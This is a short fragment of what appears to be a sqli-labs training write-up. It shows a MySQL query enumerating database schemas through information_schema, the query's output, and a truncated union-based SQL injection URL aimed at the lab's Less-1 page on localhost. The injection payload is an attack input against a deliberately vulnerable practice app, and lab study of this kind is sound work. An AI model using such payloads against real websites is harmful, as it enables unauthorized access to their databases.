 mysql> select group_concat(schema_name) from information_schema.schemata;
| group_concat(schema_name) |
| information_schema,challenges,mydatabase,mysql,performance_schema,security,test |
1 row in set (0.00 sec)
mysql>
Less-1 **Error Based- String**
127.0.0.1/sqli-labs-master/Less-1/?id=-1'union%20sele...
Welcome Dhakkan